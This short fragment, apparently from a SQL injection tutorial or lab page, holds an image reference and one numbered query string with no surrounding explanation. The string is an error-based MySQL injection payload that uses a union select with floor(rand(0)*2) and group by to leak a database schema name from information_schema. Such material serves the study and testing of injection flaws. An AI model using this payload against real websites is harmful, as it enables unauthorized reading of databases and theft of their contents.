 1 | ?id=0' union select 1,count(*),concat_ws('~',(select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2)) as x from information_schema.tables group by x --+ |